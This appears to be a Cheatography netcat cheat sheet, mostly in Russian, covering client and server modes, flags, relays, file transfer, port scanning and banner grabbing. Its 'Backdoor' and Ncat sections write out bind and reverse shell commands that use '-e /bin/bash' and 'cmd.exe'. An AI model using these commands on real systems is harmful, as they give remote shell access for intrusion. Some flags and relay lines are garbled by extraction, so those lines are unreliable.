# Cheatography

# **Netcat Cheat Sheet** by Adisf via cheatography.com/37294/cs/11709/

#### **Fundamentals**

Netcat в роли клиента

\$ nc [TargetIPAddr] [port]

Netcat в роли сервера

\$ nc -I -p [LocalPort]

И клиент и сервер берут данные из STDIN, а полученные из сети данные направляют в **STDOUT** 

#### **Netcat Bind Shell**



#### **Netcat Reverse Shell**



#### **Backdoor**

**Bind shell на Linux** \$ nc -I -p [LocalPort] -e /bin/bash **Bind shell Ha Windows** C:\> nc -l -p [localPort] -e cmd.exe Reverse shell на Linux \$ nc [YourlPAddress] [port] -e /bin/bash Reverse shell на Windows C:\> nc [YourlPAddress] [port] -e cmd.exe

# By Adisf

cheatography.com/adisf/

#### **Netcat Command Flags**

- \$ nc [options] [TargetIPAddr] [port(s)]
- 1: режим сервера
- -L : режим сервера, при котором Netcat начинает слушать снова после
- отсоединения клиента (работает только в Windows)
- -и : UDP-мод

-р: локальный порт (в режиме сервера слушается этот порт. В режиме клиента с этого порта отправляются все пакеты)

-е : программа, которая выполняется после установления соединения

-n : не выполнять преобразование DNS-имен -z : Zero I/О-мод (не отпарвляет какие-либо данные, только пробует подключиться. Использовать совместно с опцией - м для таймаута и - и для подробного вывода) -wN : таймаут для подключения, ожидает N секунд перед закрытием соединения - и: подробный вывод

-vv : очень подробный вывод, печатает больше деталей в стандартный вывод об ошибках

# **Netcat Relays on Linux**

Для начала создаем FIFO (именованный pipe), называемый backpipe \$ cd /tmp \$ mknod backpipe p

# **Netcat Relays on Linux (cont)**

Создадим релей, который отправит пакеты с локального порта на удаленный компьютер с указанным портом \$ nc -I -p [LocalPort] 0<br/>backpipe | nc [TargetIPaddr] [port] | tee backpipe Создадим релей, который перенаправит данные входящего соединения на порт [LocalPort 1] на входящее соединение на порт [LocalPort 2] \$ nc -I -p [LocalPort\_1] 0<br/>backpipe | nc -I -p [LocalPort 2] | tee backpipe Создадим релей, который перенаправит данные от исходящего соединения на [PreviousHoplPaddr] на порт [port\_1] на другое исходящее соединение на [NextHopIPaddr] на порт [port\_2]

\$ nc [PreviousHoplPaddr] [port\_1] 0<br />
0<br />
0<br />
0<br />
1<br />
1<br />
nc [Next<br />
HoplPaddr] [port 2] <br />
1<br />
1 tee backpipe

#### **Netcat Relays on Windows**

Ретранслятор пакетов с определенного порта на порт удаленного компьютера C:\> echo nc [TargetIPAddr] [port] > relay.bat

C:\> nc -I -p [localPort] -e relav.bat Ретранслятор пакетов с порта 1 на порт 2 C:\> echo nc -I -p [LocalPort\_2] > relay.bat C:\> nc -l -p [LocalPort\_1] -e relay.bat Ретранслятор пакетов, которые будут получены от соединения с [PreviousHoplPAddr] на порт [port] в соединение с [NextHopIPAddr] на порт [port2] C:\> echo nc [NextHopIPAddr] [port2] > relay.bat C:\> nc [PreviousHoplPAddr] [port] -e

relay.bat

Not published yet. Last updated 19th May, 2017. Page 1 of 2.

Sponsored by CrosswordCheats.com Learn to solve cryptic crosswords! http://crosswordcheats.com

# Cheatography

Netcat Cheat Sheet by [Adisf](http://www.cheatography.com/adisf/) via [cheatography.com/37294/cs/11709/](http://www.cheatography.com/adisf/cheat-sheets/netcat)

# **File transfer with Netcat**

От клиента к серверу На сервере C:\> **nc -nlvp 4444 > incoming.exe** На клиенте \$ **nc -nv 10.0.0.22 4444 < /usr/share/windowsbinaries/wget.exe** От сервера к клиенту На сервере C:\> **nc -nlvp 4444 < [infile]** На клиенте \$ **nc -nv 10.0.0.22 4444 > [outfile]**

# **TCP Port Scanner**

\$ **nc -v -n -z -w1 [TargetIPAddr] [start\_port]-[end\_port]** Опция -r может использоваться чтобы выбирать порты из диапазона случайным образом

#### **TCP Banner Grabber**

Сбор баннеров на Linux \$ **echo "" | nc -v -n -w1 [targetIPAddress] [start\_port]- [end\_port]**

#### **Аналоги Netcat**

**Ncat** является более продвинутым аналогом Netcat, поддерживает SSL и белые списки Bind shell C:\> **ncat --exec cmd.exe --allow 10.0.0.4 -vnl 4444 --ssl** Connect to Bind shell \$ **ncat -v 10.0.0.22 4444 --ssl** Также для этих целей может использоваться утилита**sbd**

By **Adisf**

[cheatography.com/adisf/](http://www.cheatography.com/adisf/)

Not published yet. Last updated 19th May, 2017. Page 2 of 2.

Sponsored by **CrosswordCheats.com** Learn to solve cryptic crosswords! <http://crosswordcheats.com>